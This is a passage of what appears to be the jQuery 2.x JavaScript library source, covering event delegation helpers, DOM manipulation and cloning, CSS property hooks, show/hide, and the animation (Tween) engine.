jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;
if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;
ret=handleObj.handler.apply(this,arguments);
event.type=fix
}return ret
}}
});
if(!support.focusinBubbles){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event),true)
};
jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=data_priv.access(doc,fix);
if(!attaches){doc.addEventListener(orig,handler,true)
}data_priv.access(doc,fix,(attaches||0)+1)
},teardown:function(){var doc=this.ownerDocument||this,attaches=data_priv.access(doc,fix)-1;
if(!attaches){doc.removeEventListener(orig,handler,true);
data_priv.remove(doc,fix)
}else{data_priv.access(doc,fix,attaches)
}}}
})
}jQuery.fn.extend({on:function(types,selector,data,fn,one){var origFn,type;
if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;
selector=undefined
}for(type in types){this.on(type,selector,data,types[type],one)
}return this
}if(data==null&&fn==null){fn=selector;
data=selector=undefined
}else{if(fn==null){if(typeof selector==="string"){fn=data;
data=undefined
}else{fn=data;
data=selector;
selector=undefined
}}}if(fn===false){fn=returnFalse
}else{if(!fn){return this
}}if(one===1){origFn=fn;
fn=function(event){jQuery().off(event);
return origFn.apply(this,arguments)
};
fn.guid=origFn.guid||(origFn.guid=jQuery.guid++)
}return this.each(function(){jQuery.event.add(this,types,fn,data,selector)
})
},one:function(types,selector,data,fn){return this.on(types,selector,data,fn,1)
},off:function(types,selector,fn){var handleObj,type;
if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;
jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);
return this
}if(typeof types==="object"){for(type in types){this.off(type,selector,types[type])
}return this
}if(selector===false||typeof selector==="function"){fn=selector;
selector=undefined
}if(fn===false){fn=returnFalse
}return this.each(function(){jQuery.event.remove(this,types,fn,selector)
})
},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this)
})
},triggerHandler:function(type,data){var elem=this[0];
if(elem){return jQuery.event.trigger(type,data,elem,true)
}}});
var rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};
wrapMap.optgroup=wrapMap.option;
wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;
wrapMap.th=wrapMap.td;
function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem
}function disableScript(elem){elem.type=(elem.getAttribute("type")!==null)+"/"+elem.type;
return elem
}function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);
if(match){elem.type=match[1]
}else{elem.removeAttribute("type")
}return elem
}function setGlobalEval(elems,refElements){var i=0,l=elems.length;
for(;
i<l;
i++){data_priv.set(elems[i],"globalEval",!refElements||data_priv.get(refElements[i],"globalEval"))
}}function cloneCopyEvent(src,dest){var i,l,type,pdataOld,pdataCur,udataOld,udataCur,events;
if(dest.nodeType!==1){return
}if(data_priv.hasData(src)){pdataOld=data_priv.access(src);
pdataCur=data_priv.set(dest,pdataOld);
events=pdataOld.events;
if(events){delete pdataCur.handle;
pdataCur.events={};
for(type in events){for(i=0,l=events[type].length;
i<l;
i++){jQuery.event.add(dest,type,events[type][i])
}}}}if(data_user.hasData(src)){udataOld=data_user.access(src);
udataCur=jQuery.extend({},udataOld);
data_user.set(dest,udataCur)
}}function getAll(context,tag){var ret=context.getElementsByTagName?context.getElementsByTagName(tag||"*"):context.querySelectorAll?context.querySelectorAll(tag||"*"):[];
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],ret):ret
}function fixInput(src,dest){var nodeName=dest.nodeName.toLowerCase();
if(nodeName==="input"&&rcheckableType.test(src.type)){dest.checked=src.checked
}else{if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue
}}}jQuery.extend({clone:function(elem,dataAndEvents,deepDataAndEvents){var i,l,srcElements,destElements,clone=elem.cloneNode(true),inPage=jQuery.contains(elem.ownerDocument,elem);
if(!support.noCloneChecked&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);
srcElements=getAll(elem);
for(i=0,l=srcElements.length;
i<l;
i++){fixInput(srcElements[i],destElements[i])
}}if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);
destElements=destElements||getAll(clone);
for(i=0,l=srcElements.length;
i<l;
i++){cloneCopyEvent(srcElements[i],destElements[i])
}}else{cloneCopyEvent(elem,clone)
}}destElements=getAll(clone,"script");
if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"))
}return clone
},buildFragment:function(elems,context,scripts,selection){var elem,tmp,tag,wrap,contains,j,fragment=context.createDocumentFragment(),nodes=[],i=0,l=elems.length;
for(;
i<l;
i++){elem=elems[i];
if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem)
}else{if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem))
}else{tmp=tmp||fragment.appendChild(context.createElement("div"));
tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();
wrap=wrapMap[tag]||wrapMap._default;
tmp.innerHTML=wrap[1]+elem.replace(rxhtmlTag,"<$1></$2>")+wrap[2];
j=wrap[0];
while(j--){tmp=tmp.lastChild
}jQuery.merge(nodes,tmp.childNodes);
tmp=fragment.firstChild;
tmp.textContent=""
}}}}fragment.textContent="";
i=0;
while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)!==-1){continue
}contains=jQuery.contains(elem.ownerDocument,elem);
tmp=getAll(fragment.appendChild(elem),"script");
if(contains){setGlobalEval(tmp)
}if(scripts){j=0;
while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem)
}}}}return fragment
},cleanData:function(elems){var data,elem,type,key,special=jQuery.event.special,i=0;
for(;
(elem=elems[i])!==undefined;
i++){if(jQuery.acceptData(elem)){key=elem[data_priv.expando];
if(key&&(data=data_priv.cache[key])){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type)
}else{jQuery.removeEvent(elem,type,data.handle)
}}}if(data_priv.cache[key]){delete data_priv.cache[key]
}}}delete data_user.cache[elem[data_user.expando]]
}}});
jQuery.fn.extend({text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().each(function(){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){this.textContent=value
}})
},null,value,arguments.length)
},append:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);
target.appendChild(elem)
}})
},prepend:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);
target.insertBefore(elem,target.firstChild)
}})
},before:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this)
}})
},after:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling)
}})
},remove:function(selector,keepData){var elem,elems=selector?jQuery.filter(selector,this):this,i=0;
for(;
(elem=elems[i])!=null;
i++){if(!keepData&&elem.nodeType===1){jQuery.cleanData(getAll(elem))
}if(elem.parentNode){if(keepData&&jQuery.contains(elem.ownerDocument,elem)){setGlobalEval(getAll(elem,"script"))
}elem.parentNode.removeChild(elem)
}}return this
},empty:function(){var elem,i=0;
for(;
(elem=this[i])!=null;
i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));
elem.textContent=""
}}return this
},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;
deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;
return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents)
})
},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;
if(value===undefined&&elem.nodeType===1){return elem.innerHTML
}if(typeof value==="string"&&!rnoInnerhtml.test(value)&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=value.replace(rxhtmlTag,"<$1></$2>");
try{for(;
i<l;
i++){elem=this[i]||{};
if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));
elem.innerHTML=value
}}elem=0
}catch(e){}}if(elem){this.empty().append(value)
}},null,value,arguments.length)
},replaceWith:function(){var arg=arguments[0];
this.domManip(arguments,function(elem){arg=this.parentNode;
jQuery.cleanData(getAll(this));
if(arg){arg.replaceChild(elem,this)
}});
return arg&&(arg.length||arg.nodeType)?this:this.remove()
},detach:function(selector){return this.remove(selector,true)
},domManip:function(args,callback){args=concat.apply([],args);
var fragment,first,scripts,hasScripts,node,doc,i=0,l=this.length,set=this,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);
if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return this.each(function(index){var self=set.eq(index);
if(isFunction){args[0]=value.call(this,index,self.html())
}self.domManip(args,callback)
})
}if(l){fragment=jQuery.buildFragment(args,this[0].ownerDocument,false,this);
first=fragment.firstChild;
if(fragment.childNodes.length===1){fragment=first
}if(first){scripts=jQuery.map(getAll(fragment,"script"),disableScript);
hasScripts=scripts.length;
for(;
i<l;
i++){node=fragment;
if(i!==iNoClone){node=jQuery.clone(node,true,true);
if(hasScripts){jQuery.merge(scripts,getAll(node,"script"))
}}callback.call(this[i],node,i)
}if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;
jQuery.map(scripts,restoreScript);
for(i=0;
i<hasScripts;
i++){node=scripts[i];
if(rscriptType.test(node.type||"")&&!data_priv.access(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src)
}}else{jQuery.globalEval(node.textContent.replace(rcleanScript,""))
}}}}}}return this
}});
jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,ret=[],insert=jQuery(selector),last=insert.length-1,i=0;
for(;
i<=last;
i++){elems=i===last?this:this.clone(true);
jQuery(insert[i])[original](elems);
push.apply(ret,elems.get())
}return this.pushStack(ret)
}
});
var iframe,elemdisplay={};
function actualDisplay(name,doc){var style,elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=window.getDefaultComputedStyle&&(style=window.getDefaultComputedStyle(elem[0]))?style.display:jQuery.css(elem[0],"display");
elem.detach();
return display
}function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];
if(!display){display=actualDisplay(nodeName,doc);
if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);
doc=iframe[0].contentDocument;
doc.write();
doc.close();
display=actualDisplay(nodeName,doc);
iframe.detach()
}elemdisplay[nodeName]=display
}return display
}var rmargin=(/^margin/);
var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");
var getStyles=function(elem){if(elem.ownerDocument.defaultView.opener){return elem.ownerDocument.defaultView.getComputedStyle(elem,null)
}return window.getComputedStyle(elem,null)
};
function curCSS(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;
computed=computed||getStyles(elem);
if(computed){ret=computed.getPropertyValue(name)||computed[name]
}if(computed){if(ret===""&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name)
}if(rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;
minWidth=style.minWidth;
maxWidth=style.maxWidth;
style.minWidth=style.maxWidth=style.width=ret;
ret=computed.width;
style.width=width;
style.minWidth=minWidth;
style.maxWidth=maxWidth
}}return ret!==undefined?ret+"":ret
}function addGetHookIf(conditionFn,hookFn){return{get:function(){if(conditionFn()){delete this.get;
return
}return(this.get=hookFn).apply(this,arguments)
}}
}(function(){var pixelPositionVal,boxSizingReliableVal,docElem=document.documentElement,container=document.createElement("div"),div=document.createElement("div");
if(!div.style){return
}div.style.backgroundClip="content-box";
div.cloneNode(true).style.backgroundClip="";
support.clearCloneStyle=div.style.backgroundClip==="content-box";
container.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute";
container.appendChild(div);
function computePixelPositionAndBoxSizingReliable(){div.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute";
div.innerHTML="";
docElem.appendChild(container);
var divStyle=window.getComputedStyle(div,null);
pixelPositionVal=divStyle.top!=="1%";
boxSizingReliableVal=divStyle.width==="4px";
docElem.removeChild(container)
}if(window.getComputedStyle){jQuery.extend(support,{pixelPosition:function(){computePixelPositionAndBoxSizingReliable();
return pixelPositionVal
},boxSizingReliable:function(){if(boxSizingReliableVal==null){computePixelPositionAndBoxSizingReliable()
}return boxSizingReliableVal
},reliableMarginRight:function(){var ret,marginDiv=div.appendChild(document.createElement("div"));
marginDiv.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0";
marginDiv.style.marginRight=marginDiv.style.width="0";
div.style.width="1px";
docElem.appendChild(container);
ret=!parseFloat(window.getComputedStyle(marginDiv,null).marginRight);
docElem.removeChild(container);
div.removeChild(marginDiv);
return ret
}})
}})();
jQuery.swap=function(elem,options,callback,args){var ret,name,old={};
for(name in options){old[name]=elem.style[name];
elem.style[name]=options[name]
}ret=callback.apply(elem,args||[]);
for(name in options){elem.style[name]=old[name]
}return ret
};
var rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),rrelNum=new RegExp("^([+-])=("+pnum+")","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"];
function vendorPropName(style,name){if(name in style){return name
}var capName=name[0].toUpperCase()+name.slice(1),origName=name,i=cssPrefixes.length;
while(i--){name=cssPrefixes[i]+capName;
if(name in style){return name
}}return origName
}function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);
return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value
}function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;
for(;
i<4;
i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles)
}if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles)
}if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles)
}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);
if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles)
}}}return val
}function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=jQuery.css(elem,"boxSizing",false,styles)==="border-box";
if(val<=0||val==null){val=curCSS(elem,name,styles);
if(val<0||val==null){val=elem.style[name]
}if(rnumnonpx.test(val)){return val
}valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);
val=parseFloat(val)||0
}return(val+augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px"
}function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;
for(;
index<length;
index++){elem=elements[index];
if(!elem.style){continue
}values[index]=data_priv.get(elem,"olddisplay");
display=elem.style.display;
if(show){if(!values[index]&&display==="none"){elem.style.display=""
}if(elem.style.display===""&&isHidden(elem)){values[index]=data_priv.access(elem,"olddisplay",defaultDisplay(elem.nodeName))
}}else{hidden=isHidden(elem);
if(display!=="none"||!hidden){data_priv.set(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"))
}}}for(index=0;
index<length;
index++){elem=elements[index];
if(!elem.style){continue
}if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none"
}}return elements
}jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");
return ret===""?"1":ret
}}}},cssNumber:{columnCount:true,fillOpacity:true,flexGrow:true,flexShrink:true,fontWeight:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{"float":"cssFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return
}var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;
name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(style,origName));
hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];
if(value!==undefined){type=typeof value;
if(type==="string"&&(ret=rrelNum.exec(value))){value=(ret[1]+1)*ret[2]+parseFloat(jQuery.css(elem,name));
type="number"
}if(value==null||value!==value){return
}if(type==="number"&&!jQuery.cssNumber[origName]){value+="px"
}if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit"
}if(!hooks||!("set" in hooks)||(value=hooks.set(elem,value,extra))!==undefined){style[name]=value
}}else{if(hooks&&"get" in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret
}return style[name]
}},css:function(elem,name,extra,styles){var val,num,hooks,origName=jQuery.camelCase(name);
name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(elem.style,origName));
hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];
if(hooks&&"get" in hooks){val=hooks.get(elem,true,extra)
}if(val===undefined){val=curCSS(elem,name,styles)
}if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name]
}if(extra===""||extra){num=parseFloat(val);
return extra===true||jQuery.isNumeric(num)?num||0:val
}return val
}});
jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?jQuery.swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra)
}):getWidthOrHeight(elem,name,extra)
}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);
return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0)
}}
});
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return jQuery.swap(elem,{display:"inline-block"},curCSS,[elem,"marginRight"])
}});
jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];
for(;
i<4;
i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0]
}return expanded
}};
if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber
}});
jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;
if(jQuery.isArray(name)){styles=getStyles(elem);
len=name.length;
for(;
i<len;
i++){map[name[i]]=jQuery.css(elem,name[i],false,styles)
}return map
}return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name)
},name,value,arguments.length>1)
},show:function(){return showHide(this,true)
},hide:function(){return showHide(this)
},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide()
}return this.each(function(){if(isHidden(this)){jQuery(this).show()
}else{jQuery(this).hide()
}})
}});
function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing)
}jQuery.Tween=Tween;
Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;
this.prop=prop;
this.easing=easing||"swing";
this.options=options;
this.start=this.now=this.cur();
this.end=end;
this.unit=unit||(jQuery.cssNumber[prop]?"":"px")
},cur:function(){var hooks=Tween.propHooks[this.prop];
return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this)
},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];
if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration)
}else{this.pos=eased=percent
}this.now=(this.end-this.start)*eased+this.start;
if(this.options.step){this.options.step.call(this.elem,this.now,this)
}if(hooks&&hooks.set){hooks.set(this)
}else{Tween.propHooks._default.set(this)
}return this
}};
Tween.prototype.init.prototype=Tween.prototype;
Tween.propHooks={_default:{get:function(tween){var result;
if(tween.elem[tween.prop]!=null&&(!tween.elem.style||tween.elem.style[tween.prop]==null)){return tween.elem[tween.prop]
}result=jQuery.css(tween.elem,tween.prop,"");
return !result||result==="auto"?0:result
},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween)
}else{if(tween.elem.style&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit)
}else{tween.elem[tween.prop]=tween.now
}}}}};
Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now
}}};
jQuery.easing={linear:function(p){return p
},swing:function(p){return 0.5-Math.cos(p*Math.PI)/2
}};
jQuery.fx=Tween.prototype.init;
jQuery.fx.step={};
var fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rfxnum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i"),rrun=/queueHooks$/,animationPrefilters=[defaultPrefilter],tweeners={"*":[function(prop,value){var tween=this.createTween(prop,value),target=tween.cur(),parts=rfxnum.exec(value),unit=parts&&parts[3]||(jQuery.cssNumber[prop]?"":"px"),start=(jQuery.cssNumber[prop]||unit!=="px"&&+target)&&rfxnum.exec(jQuery.css(tween.elem,prop)),scale=1,maxIterations=20;
if(start&&start[3]!==unit){unit=unit||start[3];
parts=parts||[];
start=+target||1;
do{scale=scale||".5";
start=start/scale;
jQuery.style(tween.elem,prop,start+unit)
}while(scale!==(scale=tween.cur()/target)&&scale!==1&&--maxIterations)
}if(parts){start=tween.start=+start||+target||0;
tween.unit=unit;
tween.end=parts[1]?start+(parts[1]+1)*parts[2]:+parts[2]
}return tween
}]};
function createFxNow(){setTimeout(function(){fxNow=undefined
});
return(fxNow=jQuery.now())
}function genFx(type,includeWidth){var which,i=0,attrs={height:type};
includeWidth=includeWidth?1:0;
for(;
i<4;
i+=2-includeWidth){which=cssExpand[i];
attrs["margin"+which]=attrs["padding"+which]=type
}if(includeWidth){attrs.opacity=attrs.width=type
}return attrs
}function createTween(value,prop,animation){var tween,collection=(tweeners[prop]||[]).concat(tweeners["*"]),index=0,length=collection.length;
for(;
index<length;
index++){if((tween=collection[index].call(animation,prop,value))){return tween
}}}function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=data_priv.get(elem,"fxshow");
if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");
if(hooks.unqueued==null){hooks.unqueued=0;
oldfire=hooks.empty.fire;
hooks.empty.fire=function(){if(!hooks.unqueued){oldfire()
}}
}hooks.unqueued++;
anim.always(function(){anim.always(function(){hooks.unqueued--;
if(!jQuery.queue(elem,"fx").length){hooks.empty.fire()
}})
})
}if(elem.nodeType===1&&("height" in props||"width" in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];
display=jQuery.css(elem,"display");
checkDisplay=display==="none"?data_priv.get(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;
if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){style.display="inline-block"
}}if(opts.overflow){style.overflow="hidden";
anim.always(function(){style.overflow=opts.overflow[0];
style.overflowX=opts.overflow[1];
style.overflowY=opts.overflow[2]
})
}for(prop in props){value=props[prop];
if(rfxtypes.exec(value)){delete props[prop];
toggle=toggle||value==="toggle";
if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true
}else{continue
}}orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop)
}else{display=undefined
}}if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden" in dataShow){hidden=dataShow.hidden
}}else{dataShow=data_priv.access(elem,"fxshow",{})
}if(toggle){dataShow.hidden=!hidden
}if(hidden){jQuery(elem).show()
}else{anim.done(function(){jQuery(elem).hide()
})
}anim.done(function(){var prop;
data_priv.remove(elem,"fxshow");
for(prop in orig){jQuery.style(elem,prop,orig[prop])
}});
for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);
if(!(prop in dataShow)){dataShow[prop]=tween.start;
if(hidden){tween.end=tween.start;
tween.start=prop==="width"||prop==="height"?1:0
}}}}else{if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display
}}}function propFilter(props,specialEasing){var index,name,easing,value,hooks;
for(index in props){name=jQuery.camelCase(index);
easing=specialEasing[name];
value=props[index];
if(jQuery.isArray(value)){easing=value[1];
value=props[index]=value[0]
}if(index!==name){props[name]=value;
delete props[index]
}hooks=jQuery.cssHooks[name];
if(hooks&&"expand" in hooks){value=hooks.expand(value);
delete props[name];
for(index in value){if(!(index in props)){props[index]=value[index];
specialEasing[index]=easing
}}}else{specialEasing[name]=easing
}}}function Animation(elem,properties,options){var result,stopped,index=0,length=animationPrefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem
}),tick=function(){if(stopped){return false
}var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining/animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;
for(;
index<length;
index++){animation.tweens[index].run(percent)
}deferred.notifyWith(elem,[animation,percent,remaining]);
if(percent<1&&length){return remaining
}else{deferred.resolveWith(elem,[animation]);
return false
}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{}},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);
animation.tweens.push(tween);
return tween
},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;
if(stopped){return this
}stopped=true;
for(;
index<length;
index++){animation.tweens[index].run(1)
}if(gotoEnd){deferred.resolveWith(elem,[animation,gotoEnd])
}else{deferred.rejectWith(elem,[animation,gotoEnd])
}return this
}}),props=animation.props;
propFilter(props,animation.opts.specialEasing);
for(;
index<length;
index++){result=animationPrefilters[index].call(animation,elem,props,animation.opts);
if(result){return result
}}jQuery.map(props,createTween,animation);
if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation)
}jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));
return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always)
}jQuery.Animation=jQuery.extend(Animation,{tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;
props=["*"]
}else{props=props.split(" ")
}var prop,index=0,length=props.length;
for(;
index<length;
index++){prop=props[index];
tweeners[prop]=tweeners[prop]||[];
tweeners[prop].unshift(callback)
}},prefilter:function(callback,prepend){if(prepend){animationPrefilters.unshift(callback)
}else{animationPrefilters.push(callback)
}}});
jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};
opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;
if(opt.queue==null||opt.queue===true){opt.queue="fx"
}opt.old=opt.complete;
opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this)
}if(opt.queue){jQuery.dequeue(this,opt.queue)
}};
return opt
};
jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback)
},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);
if(empty||data_priv.get(this,"finish")){anim.stop(true)
}};
doAnimation.finish=doAnimation;
